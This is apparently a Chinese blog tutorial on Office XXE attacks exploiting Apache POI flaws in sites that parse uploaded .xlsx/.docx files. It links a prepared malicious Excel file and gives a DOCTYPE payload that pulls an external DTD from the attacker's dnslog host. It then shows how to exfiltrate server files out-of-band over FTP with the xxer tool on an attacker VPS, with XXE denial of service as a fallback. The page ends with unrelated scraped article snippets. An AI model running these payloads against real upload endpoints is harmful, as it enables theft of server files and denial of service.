Office XXE攻击

一、什么是Office XXE攻击

Office XXE攻击是xxe攻击的一种,由于.xlsx与.docx是基于xml文件存储内容的,后端在解析这些xml时自然也会存在xxe攻击的可能。

这里是.xlsx而不是.xls,是因为Excel有多种文件类型,xls是Excle 2003版本之前使用的文件格式,二进制的文件保存方式。Xlsx和xls就相差一个X字母,这里的X表示XML,相对于XLS,XLSX支持更多的功能,X也有扩展的意思。

与其说office xxe攻击不如说是利用Apache POI开源组件的CVE-2014-3529 、CVE-2014-3574、CVE-2017-5644这几个漏洞。具体见:https://bbs.huaweicloud.com/blogs/103994

攻击场景:网站允许上传xlsx或doc,服务器解析上传的文件获取文件内容。

二、恶意文件制作

1、下载恶意的excel文件,链接:https://pan.baidu.com/s/1iJU5Jbdsex1ZGp1jTkpY1Q?pwd=123p

2、修改后缀名为zip,解压文件得到如下文件



3、进入docProps文件夹,打开core.xml文件,修改如下地址为你的dnslog地址,保存退出插入时poc时注意xml文件格式,在`<?xml version="1.0" encoding="UTF-8"?>`后面插入

<!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://你的dnslog地址/ext.dtd">%aaa;%ccc;%ddd;]>

4、从新将这些文件压缩为zip文件,再修改后缀为.xlsx。就得到了恶意的excel文件。

三、获取网站数据

一般情况下offic xxe都是不回显的,只能外带数据。

外带数据需要根据网站使用的开发语言进行抉择。一般情况下大部分网站都是使用java。

对于java的站点可以使用p牛的一个项目。

https://github.com/phith0n/xxer

下载后使用python2运行:

python2 xxer.py -H vps_IP

默认情况下读取/tmp目录,根据操作系统或需求修改ext.dtd文件。注意:windows系统中不能列目录,因为存在文件的完整路径

演示项目为java-sec-code中的ooxml XXE :https://github.com/JoyChou93/java-sec-code/blob/master/README_zh.md

通过ftp协议成功读取到服务器/tmp目录下的文件

四、一些注意事项

1、修改为zip后缀,解压后会发现有很多文件,建议每个文件都插入poc,可能服务器去解析的时候触发点可能在其他文件

2、如果使用外带没收到请求,不妨试一下xxe dos

Office XXE攻击的更多相关文章

- 神奇的Content-Type——在JSON中玩转XXE攻击

大家都知道,许多WEB和移动应用都依赖于Client-Server的WEB通信交互服务.而在如SOAP.RESTful这样的WEB服务中,最常见的数据格式要数XML和JSON.当WEB服务使用XML或 ...

- 微信支付回调,XXE攻击漏洞防止方法

最近微信支付回调发现的XXE攻击漏洞(什么是XXE攻击,度娘.bing去搜,一搜一大把),收到通知后即检查代码, 微信给的解决方法是如果你使用的是: XmlDocument: XmlDocument ...

- 神奇的Content-Type--在JSON中玩转XXE攻击

转自:360安全播报http://bobao.360.cn/learning/detail/360.html 大家都知道,许多WEB和移动应用都依赖于Client-Server的WEB通信交互服务.而 ...

- XML External Entity attack/XXE攻击

XML External Entity attack/XXE攻击 1.相关背景介绍 可扩展标记语言(eXtensible Markup Language,XML)是一种标记语言,被设计用来传输和存 ...

- 【JAVA XXE攻击】微信支付官方回应XML外部实体注入漏洞

官方回应连接:https://pay.weixin.qq.com/wiki/doc/api/jsapi.php?chapter=23_5 其中明确指出了代码修改的地方. 然后看到此文档后,我就改公司项 ...

- XXE攻击

1.背景 现在很多应用都存在XXE(XML External Entity attack)漏洞,就是xml外部实体攻击,比如facebook,很多XML的解析器默认是含有XXE漏洞的. 2.xml的定 ...

- XXE攻击学习

环境:lAMP simplexml_load_string.php代码内容 <?php $data = file_get_contents('php://input'); $xml = simp ...

- 浅谈XXE攻击

一.XXE,即XML External Entity,XML外部实体.ENTITY 实体,在一个甚至多个XML文档中频繁使用某一条数据,我们可以预先定义一个这条数据的“别名”,即一个ENTITY,然后 ...

- blind xxe攻击

最近做啊里的题的时候遇到了 http://hivesec.net/web-security/%E5%85%B3%E4%BA%8Eblind-xxe.html

- XXE(外部实体注入攻击)

利用XXE漏洞可以进行拒绝服务攻击.文件读取.命令代码执行.SQL(XSS)注入.内外扫描端口和入侵内网站点等,内网探测和入侵是利用XXE中支持的协议进行内网主机和端口的发现,可以理解为使用XXE进行 ...

随机推荐

- stegsolve与zsteg的使用

zsteg 介绍:用来检测PNG和BMP中隐藏数据的工具,可以快速提取隐藏信息 使用环境:kali kali自带zsteg,可以用这个指令使用 gem install zsteg 下载完之后查看使用方 ...

- Exception in thread "main" java.lang.NoClassDefFoundError: org/apache/hadoop/fs/FSDataInputStream

伪 分布模式下启动spark报错 从spark1.4以后,所有spark的编译都是没有将hadoop的classpath编译进去的,所以必须在spark-env.sh中指定hadoop中的所有jar包 ...

- Git SSH 认证配置

[前言] 我们在开发过程中,经常会和github,gitlab或者gitee打交道,一般临时克隆(clone)其他人的项目学习参考时,我们大多采用 https 的方式进行 clone 但如果在参与多个 ...

- Echarts: 同时显示柱状图和前端

完整代码 <!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF- ...

- Django CSRF cookie not set.

错误原因 由于django框架的settings.py配置了中间件,为了防止跨站请求伪造,form表单POST方式会导致出现报错 解决办法: 将'django.middleware.csrf.Csrf ...

- NativeBuferring——一种零分配的数据类型[上篇]

之前一个项目涉及到针对海量(千万级)实时变化数据的计算,由于对性能要求非常高,我们不得不将参与计算的数据存放到内存中,并通过检测数据存储的变化实时更新内存的数据.存量的数据几乎耗用了上百G的内存,再加 ...

- SQL-去除最大值与最小值求均值的问题

背景 今天有同事问我一道关于数据库SQL的面试题,我刚开始随便给了一个思路,后来思索发现这个思路有漏洞,于是总结下来,仅供参考. 问题: 薪水表中是员工薪水的基本信息,包括雇员编号,和薪水,查询除去最 ...

- 基于md5加密的模拟管理员登录系统

import os import pandas as pd def md5(string:str=''): import hashlib md5 = hashlib.md5() ...

- Android OAID 获取 基于MSA oaid_sdk_1.0.25.zip

目录 简介 SDK下载 支持版本 开始使用 可能遇到的问题 替代方案 APK下载 写在最后 简介 本文链接:https://www.cnblogs.com/dks-/p/14357041.html 根 ...

- 性能监控平台搭建(grafana+telegraf+influxdb) 及 配置 jmeter后端监听

搞性能测试,可以搭建Grafana+Telegraf+InfluxDB 监控平台,监控服务器资源使用率.jmeter性能测试结果等. telegraf: 是一个用 Go 编写的代理程序,可收集系统和服 ...